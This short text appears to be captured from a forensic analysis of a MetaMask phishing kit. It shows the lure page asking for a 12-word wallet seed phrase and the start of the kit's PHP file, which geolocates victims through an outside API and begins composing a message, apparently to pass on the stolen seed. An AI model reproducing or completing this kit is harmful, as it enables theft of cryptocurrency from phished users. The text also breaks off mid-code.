 METAMASK
Continue with Seed Phrase
Enter your keyword phrase of 12 words to continue using MetaMask.
Wallet Seed
Separate each word with a single space
metamask.php
File
C:/Users/forensics/Desktop/Evidence/Sample/panke
<?php
$request = file_get_contents("http://api.sypexgeo.net/json/".$_SERVER[
$array = json_decode($request);
$geo = $array->country->name_en;
$city = $array->city->name_en;
$date = date("m.d.Y"); //aaja
/*
With love and respect to all the hustler out there,
This is a small gift to my brothers,
All the best with your luck,
Regards,
j1j1b1s@m3r0
*/
$message = "<b>Welcome 2 The Jungle </b>